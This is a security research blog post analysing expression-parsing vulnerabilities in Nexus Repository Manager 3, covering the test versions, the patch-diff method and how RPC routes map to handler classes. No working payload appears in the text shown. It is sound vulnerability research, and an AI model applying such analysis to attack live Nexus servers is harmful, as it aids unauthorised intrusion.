

Nexus Repository Manager 3 Several Expression Parsing Vulnerabilities

Author:Longofo@ Knownsec 404 Team

Time: April 8, 2020

Chinese version:https://paper.seebug.org/1166/Nexus Repository Manager 3 recently exposed two El expression parsing vulnerabilities, cve-2020-10199 and cve-2020-10204, both of which are found by GitHub security Lab team's @pwntester. I didn't track the vulnerability of nexus3 before, so diff had a headache at that time. In addition, the nexus3 bug and security fix are all mixed together, which makes it harder to guess the location of the vulnerability. Later, I reappeared cve-2020-10204 with @r00t4dm, cve-2020-10204 is a bypass of cve-2018-16621. After that, others reappeared cve-2020-10199. The root causes of these three vulnerabilities are the same. In fact, there are more than these three. The official may have fixed several such vulnerabilities. Since history is not easy to trace back, it is only a possibility. Through the following analysis, we can see it. There is also the previous CVE-2019-7238, this is a jexl expression parsing, I will analyze it together here, explain the repair problems to it. I have seen some analysis before, the article said that this vulnerability was fixed by adding a permission. Maybe it was really only a permission at that time, but the newer version I tested, adding the permission seems useless. In the high version of Nexus3, the sandbox of jexl whitelist has been used.

Test Environment

Three Nexus3 environments will be used in this article:

- nexus-3.14.0-04

- nexus-3.21.1-01

- nexus-3.21.2-03

nexus-3.14.0-04 is used to test jexl expression parsing, nexus-3.21.1-01 is used to test jexl expression parsing and el expression parsing and diff, nexus-3.21.2-03 is used to test el expression Analysis and diff.





Vulnerability diff

The repair limit of CVE-2020-10199 and CVE-2020-10204 vulnerabilities is 3.21.1 and 3.21.2, but the github open source code branch does not seem to correspond, so I have to download the compressed package for comparison. The official download of nexus-3.21.1-01 and nexus-3.21.2-03, but beyond comparison requires the same directory name, the same file name, and some files for different versions of the code are not the same. I first decompiled all the jar packages in the corresponding directory, and then used a script to replace all the files in nexus-3.21.1-01 directory and the file name with 3.21.1-01 to 3.21.2-03, and deleted the META folder, this folder is not useful for the vulnerability diff and affects the diff analysis, so it has been deleted. The following is the effect after processing:

If you have not debugged and familiar with the previous Nexus 3 vulnerabilities, it may be headache to look at diff. There is no target diff.









Routing and corresponding processing class

General routing



Grab the packet sent by nexus3, random, you can see that most requests are POST type, URI is /service/extdirect:

The content of the post is as follows:





1{"action":"coreui_Repository","method":"getBrowseableFormats","data":null,"type":"rpc","tid":7}We can look at other requests. In post json, there are two keys: action and method. Search for the keyword "coreui_Repository" in the code:





We can see this, expand and look at the code:

The action is injected through annotations, and the method "getBrowseableFormats" in the post above is also included, the corresponding method is injected through annotations:

So after such a request,It is very easy to locate routing and corresponding processing class.

API routing





